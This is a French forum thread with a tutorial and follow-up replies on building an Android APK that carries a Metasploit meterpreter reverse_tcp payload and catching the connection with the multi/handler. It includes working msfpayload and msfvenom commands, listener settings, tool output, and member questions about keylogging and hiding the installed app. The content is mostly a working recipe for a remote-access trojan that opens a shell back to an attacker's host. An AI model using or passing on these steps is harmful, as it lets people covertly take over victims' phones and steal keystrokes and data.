Vous n'êtes pas identifié(e).

- Contributions : Récentes | Sans réponse

#1 02-06-2014 20:02:57

- IceF0x

- #! Gourou Linux

[Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7



1. sous Kali Linux, ouvrez un terminal et tapez:

msfpayload android/meterpreter/reverse_tcp LHOST=<ip> LPORT=4444 R > app.apkUne fois le fichier créer faite un ls pour vérifier sa présence et installez le sur votre appareil android de test.



Ensuite lancez une console metasploit

msfconsoleEnsuite tapez ces commandes :

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost <ip> (entrez votre ip Kali)

set lport 4444

Plus qu'a taper:

exploit

Une fois la session meterpreter lancée, il vous suffira de taper sysinfo pour obtenir des information et ps pour voir la liste des processus en cours.

Source:

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#2 23-02-2015 21:00:38

- Dudule100

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Et sa peut nous apporter quoi d'autre ?

La commande keyscan_start est elle possible ?

L'application sera elle cacher dans la liste d'application instaler ?

Dernière modification par Dudule100 (23-02-2015 21:01:12)

En théorie sa marche, en pratique c'est autre chose ! ^^

Hors ligne

#3 23-02-2015 22:32:51

- IceF0x

- #! Gourou Linux

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Rien de plus qu'une autre session meterpreter, la fonction keyscan est possible une fois la session meterpreter ouverte.

Pour ta dernière question, il faut te renseigner sur migrate et faire des test, je n'ai pas trop d'expérience avec metasploit, j'ai simplement fais quelques test.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#4 23-02-2015 23:16:40

- ZeR0-@bSoLu

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

A savoir que ça va migrer sous msfvenom dans peu de temps ( pour juin je crois )

Mess With The Bests

Die Like The Rest

Hors ligne

#5 23-02-2015 23:19:29

- Dudule100

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Ok merci bien de vos réponses, je ne connais pas trop non, plus, j'apprend (je suis débutant) !

En théorie sa marche, en pratique c'est autre chose ! ^^

Hors ligne

#6 13-04-2015 20:29:00

- barbu

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

J'utilise trés souvent cet exploit. Mais depuis le déploiement de android lollipop la session meterpreter ce ferme au bout de quelques secondes. Suis-je le seul ou vous aussi ça vous arrive ?

Et depuis la mise en place de msfvenom quelqu'un arrive t'il a créer le fichier.apk ? car au moment de donner l'extension a msfvenom le retour de la commande est "format Introuvable" si quelqu'un à la bonne commande cela serait super cool

Merci d'avance.

the quieter you become the more you are able to hear

Hors ligne

#7 13-04-2015 21:52:56

- Hacker-Fl0w

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Pour creé un payload avec msfvnom tu tape "msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.26 -o Desktop/app.apk" tester et fonctionnel

Hors ligne

#8 14-04-2015 17:39:22

- barbu

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Ok super merci pour la commande. a suivre pour le probleme de la session qui ce coupe toute seule. Si quelqu'un a la soluce aussi je suis preneur

the quieter you become the more you are able to hear

Hors ligne

#9 10-08-2015 23:37:49

- celio

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

lorsque je te tape la commande : msfpayload android/meterpreter/reverse_tcp LHOST=<ip> LPORT=4444 R > app.apk ..... dans le terminal et je valide , j'ai la réponse suivante : bash: msfpayload : commande introuvable , qu'est ce que ça veut dire ?

Hors ligne

#10 11-08-2015 06:39:53

- IceF0x

- #! Gourou Linux

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

lorsque je te tape la commande : msfpayload android/meterpreter/reverse_tcp LHOST=<ip> LPORT=4444 R > app.apk ..... dans le terminal et je valide , j'ai la réponse suivante : bash: msfpayload : commande introuvable , qu'est ce que ça veut dire ?

Qu'il faut lire la doc..

msfpayload est devenu msfvenom, c'est pas comme si c'était pas indiqué partout.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#11 11-08-2015 12:00:39

- celio

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

merci pour ta réponse , c'est nouveau pour moi , je sais que je vais galérer un peu

Hors ligne

#12 11-08-2015 12:59:05

- IceF0x

- #! Gourou Linux

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Surtout que Hacker-Fl0w avait donné la soluce juste 2 poste plus haut, il faut lire le fil de la discussion.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#13 11-08-2015 13:42:23

- celio

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Pour creé un payload avec msfvnom tu tape "msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.26 -o Desktop/app.apk" tester et fonctionnel

merci beaucoup

Hors ligne

#14 11-08-2015 14:55:16

- celio

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

J'utilise trés souvent cet exploit. Mais depuis le déploiement de android lollipop la session meterpreter ce ferme au bout de quelques secondes. Suis-je le seul ou vous aussi ça vous arrive ?

Et depuis la mise en place de msfvenom quelqu'un arrive t'il a créer le fichier.apk ? car au moment de donner l'extension a msfvenom le retour de la commande est "format Introuvable" si quelqu'un à la bonne commande cela serait super cool

Merci d'avance.

tu n'es pas le seul , on est deux , pour moi aussi la session meterpreter se ferme au bout de quelques secondes

Hors ligne

#15 11-08-2015 15:49:51

- azgarech

- Crazy one

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Merci pour la petite commande, j'ai pu l'utiliser pour faire le petit fou avec nethunter ( installé sur un Nexus 5) . Très très fun même si je ne sais pas encore exploiter ce genre de choses correctement

Security is always excessive until it’s not enough. — Robbie Sinclair

Hors ligne

#16 26-10-2015 13:54:43

- krigg

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Merci pour ce tuto,

Mon payload est fait et je l'ai envoyé sur mon portable test.

Mais main activity d'android ne veut pas me l'installer "Application non installée".

Quand je fais la première commande, j'ai ce résultat :

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=4444 -o Bureau/app.apk

No platform was selected, choosing Msf::Module::Platform::Android from the payload

No Arch selected, selecting Arch: dalvik from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 8493 bytes

Saved as: Bureau/app.apk

Est-ce que ça change quelque chose ?

Avez vous la solution pour que mon payload s'installe ?

Merci

Hors ligne

#17 26-10-2015 17:38:17

- IceF0x

- #! Gourou Linux

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Le tuto est pour une ancienne version de metasploit, tu utilises msfvenom, et les messages concernant l'architecture et la plateforme utilisée sont expliqué dans un autre tutoriel.

Quand à l'apk il faut vérifier que le payload soit compatible avec ta version d'android, par exemple elle peut ne pas s'installer sur une lollipop et fonctionner sur une Ginger.

Utiliser des logiciels propriétaires, c'est comme les plats préparés, on est incapable de dire les conservateurs qu'ils contiennent, on dira toujours que c'est bon, mais ça ne remplacera jamais le repas fait maison par sa maman.

]:D #! Crunchbang & Archlinux GNU/Linux User ]:D

Hors ligne

#18 31-10-2015 12:14:19

- krigg

- Membre

Re : [Tuto]Créer un .apk Android infecté avec un payload sous Kali 1.0.7

Merci, je vais me renseigner en ce qui concerne l'architecture, mais est ce que ce message à un impact sur la fonctionnalité de mon payload ?

j'ai essayé pas mal de tuto sur ma version kali linux 2.0 mais ça ne fonctionne pas, j'ai presque envie de mettre une version antérieur de ce système pour que vos tuto qui sont très bien détaillés fonctionnent.

la version d'android sur mon téléphone c'est la 4.1.2 Jelly Bean

Dernière modification par krigg (31-10-2015 12:17:11)

Hors ligne